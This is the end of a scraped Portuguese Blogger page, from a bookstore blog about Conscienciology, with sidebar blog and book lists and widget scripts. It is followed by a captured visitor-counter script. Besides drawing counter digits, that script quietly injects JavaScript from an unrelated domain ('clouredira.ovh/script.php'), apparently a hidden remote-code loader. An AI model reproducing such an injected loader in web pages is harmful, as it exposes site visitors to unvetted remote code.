Conscienciologia e Cosmologia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conscienciologiaecosmologia.blogspot.com/2013/07/blog-post.html' target='_blank'>
Sugestão para entendimento da multidimensionalidade
</a>
</span>
<div class='item-time'>
Há 12 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uccKWUARe5yMBy8fFLSV4J-eiFNT96QWeQB8VnF2o4U-vDHBxS8I9d7v_sJmmGkDe1_nk9LX4DMl3o5A8Zh3l1xb253nt6hsa0_wekoD7JLMt5IQ4Ra8Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cineclube-cognopolis.blogspot.com/' target='_blank'>
CineClube Cognópolis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cineclube-cognopolis.blogspot.com/2011/07/proxima-sessao-especial-do-congresso.html' target='_blank'>
PRÓXIMA SESSÂO - ESPECIAL do CONGRESSO dos INTERMISSIVISTAS : - Neste 
DOMINGO, 24/7/11 'as 20:30 com o FILME "VOCÊ NÃO CONHECE JACK"
</a>
</span>
<div class='item-time'>
Há 14 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxJP1133LFut7tL5jsP1fcfLq7CTVpIQcx87i9SxfWnIUx2Rb95wHdz1zXw7rQggw0b0Xz5-AtH2rPVrePaU2pI_zEl8idqkEHeE4DeqK2-sNv_D6v=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filmesqueensinam.wordpress.com' target='_blank'>
Filmes que Ensinam</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filmesqueensinam.wordpress.com/2011/02/07/por-que-temos-tao-poucas-mulheres-em-altos-cargos/' target='_blank'>
Por que temos tão poucas mulheres em altos cargos?
</a>
</span>
<div class='item-time'>
Há 14 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRhZ1zcsdSHwYE-RrTt3UY1gPq0aKsmvSn_6d57pVC8tOMdVi7frnVpTFGjEq2-Kfe7lSoXWATn_Tg12mD5CFmgeyNw-LIJZornoX-umgC8g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogtertulias.blogspot.com/' target='_blank'>
Blog das Tertúlias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogtertulias.blogspot.com/2010/06/encerramento-das-atividades-quarta.html' target='_blank'>
Encerramento das Atividades - Quarta-feira, 23 de Junho de 2010
</a>
</span>
<div class='item-time'>
Há 15 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0fEoEU8xgvyI9JSAY_M5OHQYKqFAKZ9IbgsO-avbwKZ-qxrTicOnDvYXLvGRQ0IYy4Z2CQCrN_gor8fDUp3Qhj-L31IbkWqe-Y2OCUpLxSJOASmwX1997=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conscienciologia-cons.blogspot.com/' target='_blank'>
Conscienciologia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conscienciologia-cons.blogspot.com/2010/01/cosmograma.html' target='_blank'>
COSMOGRAMA
</a>
</span>
<div class='item-time'>
Há 16 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGH6aK5QveB6YIQSaCfZ9iMsN1Ab1DSi2oIoodjX69EO-2Z1l5ewFyTTJWf-3t0LlwP7lYW-Sd7xmNFTgxm4P6Kole1a1Eux_MNpb6-MrjUHs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://neossinapses.wordpress.com' target='_blank'>
Neossinapses</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://neossinapses.wordpress.com/2009/09/09/de-cerebro-novo/' target='_blank'>
cérebro novo
</a>
</span>
<div class='item-time'>
Há 16 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSR0TrhDBQs6R5hH4wIjTKDt2EJXTctXR4U60X3BetkivAe081JiiJuNRu_GjmdDjY8lsRoiFaegyFjDLJPch4S3_lon-Ht0C_lrC11Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paraciencia.blogspot.com/' target='_blank'>
Conscienciologia e Paralelos Científicos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paraciencia.blogspot.com/2009/03/manipulating-memory.html' target='_blank'>
MANIPULATING MEMORY
</a>
</span>
<div class='item-time'>
Há 16 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM0U3VSu44a_talSaQVGASqJsXwHtEiwXrgImFibrRYLaz0QvVcRwy-JAJhaAJCXxjODG5e8rQ22tyEs1P8qyeJE7ZwDAx52-lZO--fDersMA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://projeciologia1.blogspot.com/' target='_blank'>
Projeciologia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://projeciologia1.blogspot.com/2008/06/inverso-ontolgica.html' target='_blank'>
Inversão ontológica
</a>
</span>
<div class='item-time'>
Há 17 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Conscienciologia Online</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.apexinternacional.org/'>APEX Associação Internacional da Programação Existencial</a></li>
<li><a href='http://www.arace.com.br/'>ARACÊ Associação Internacional para a Evolução da Consciência</a></li>
<li><a href='http://www.assinvexis.org/'>ASSINVÉXIS Associação Internacional de Inversão Existencial</a></li>
<li><a href='http://www.ceaec.org/'>CEAEC Associação Internacional do Centro de Altos Estudos da Conscienciologia</a></li>
<li><a href='http://www.conscius.org.br/'>CONSCIUS Associação Internacional de Conscienciometria Interassistencial</a></li>
<li><a href='http://www.planodiretorcognopolis.blogspot.com/'>DISCERNIMENTUM Polo Conscienciocêntrico Discernimentum</a></li>
<li><a href='http://www.editares.org/'>EDITARES Associação Internacional Editares</a></li>
<li><a href='http://www.evolucin.org/'>EVOLUCIN Associação Internacional de Conscienciologia para a Infância</a></li>
<li><a href='http://www.iacworld.org/'>IAC International Academy of Consciousness</a></li>
<li><a href='http://www.oic.org.br/'>OIC Organização Internacional de Consciencioterapia</a></li>
<li><a href='http://www.reaprendentia.org/'>REAPRENDENTIA Associação Internacional de Parapedagogia e Reeducação Consciencial</a></li>
<li><a href='http://www.uniescon.org/'>UNIESCON Associação Internacional de Escritores da Conscienciologia.</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget TextList' data-version='1' id='TextList2'>
<h2>Livros Recomendados</h2>
<div class='widget-content'>
<ul>
<li>ONDE A RELIGIÃO TERMINA? Marcelo da Luz</li>
<li>PROFILAXIA DAS MANIPULAÇÕES CONSCIENCIAIS Mabel teles</li>
<li>HIPERATIVIDADE EFICAZ Graça Razera</li>
<li>COARGEM PARA EVOLUIR Luciano Vicenzi</li>
<li>AUTOCURA ATRAVÉS DA RECONCILIAÇÃO Málu Balona</li>
<li>INVERSÃO EXISTENCIAL Nonato, Zaslavsky, Colpo, Amaral &amp; Muradás</li>
<li>CONTRAPONTOS DO PARAPSIQUISMO Cirleine Couto</li>
<li>SÍNDROME DO OSTRACISMO Maximiliano Haymann</li>
<li>MATERNIDADE E ANTIMATERNIDADE Jackeline Bittencourt</li>
<li>JK E OS BASTIDORES DA CONSTRUÇÃO DE BRASÍLIA Alexandre Nonato</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BloggerButton' data-version='1' id='BloggerButton1'>
<div class='widget-content'>
<a href='https://www.blogger.com'><img alt="Powered By Blogger" src="//img2.blogblog.com/html/buttons/blogger-simple-white.gif"></a>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Rodapé'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Espetacular Ltda.. Imagens de tema por <a href='http://www.istockphoto.com/googleimages.php?id=5972800&platform=blogger&langregion=pt_BR' target='_blank'>Deejpilot</a>. Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4oYT3xWOy33iHC6myhiRhf6kR5Ig:1769168146784';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5223775639069278585','//livrariaiipc-rj.blogspot.com/2011/08/participe-do-puzzle-da-assinvex.html','5223775639069278585');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5223775639069278585', 'title': 'Blog da livraria IIPC RJ', 'url': 'https://livrariaiipc-rj.blogspot.com/2011/08/participe-do-puzzle-da-assinvex.html', 'canonicalUrl': 'http://livrariaiipc-rj.blogspot.com/2011/08/participe-do-puzzle-da-assinvex.html', 'homepageUrl': 'https://livrariaiipc-rj.blogspot.com/', 'searchUrl': 'https://livrariaiipc-rj.blogspot.com/search', 'canonicalHomepageUrl': 'http://livrariaiipc-rj.blogspot.com/', 'blogspotFaviconUrl': 'https://livrariaiipc-rj.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog da livraria IIPC RJ - Atom\x22 href\x3d\x22https://livrariaiipc-rj.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog da livraria IIPC RJ - RSS\x22 href\x3d\x22https://livrariaiipc-rj.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog da livraria IIPC RJ - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5223775639069278585/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog da livraria IIPC RJ - Atom\x22 href\x3d\x22https://livrariaiipc-rj.blogspot.com/feeds/3159581006948065677/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '3159581006948065677', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/OdQBog109R8/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/OdQBog109R8/hqdefault.jpg', 'pageName': 'Participe do Puzzle da Assinv\xe9xis', 'pageTitle': 'Blog da livraria IIPC RJ: Participe do Puzzle da Assinv\xe9xis'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'Awesome Inc.', 'localizedName': 'Espetacular Ltda.', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'dark', 'variantId': 'dark'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Participe do Puzzle da Assinv\xe9xis', 'description': 'O Campus de Invexologia \xe9 um importante projeto da ASSINV\xc9XIS  que visa o  desenvolvimento da especialidade Invexologia. Objetiva dar suport...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc4b5rZ7XWz8s4ivi96ruPnzxkgJ56Mu1IaUkbP1tAAOWavlpsagE1rMXWunaAEJJT-1FLLrRaszAnD_jgp71hpnkTaVyC9smGeGCIoWlcbr0NeA', 'url': 'https://livrariaiipc-rj.blogspot.com/2011/08/participe-do-puzzle-da-assinvex.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3159581006948065677}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'main', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar-right-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'Visitas da Semana', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//livrariaiipc-rj.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_WEEK\x26token\x3dAPq4FmD2b80CJTeefxpB7NyxYIgVSt6K7-IlU6HZb6BQTRoYkFTMHdkmCJeRGjFxnO-p0XbC8b5uRkWLedNGH-m7LxU3szfsvw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar-right-1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 12}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList2', 'sidebar-right-1', document.getElementById('TextList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BloggerButtonView', new _WidgetInfo('BloggerButton1', 'sidebar-right-1', document.getElementById('BloggerButton1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/7/11151/4/1&ID=617367
body_size: 471
content:
document.write('<a href="http://www.abcompteur.com/?617367" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/7/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/7/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/7/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/7/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/7/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/7/5.gif" border="0" alt="5">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

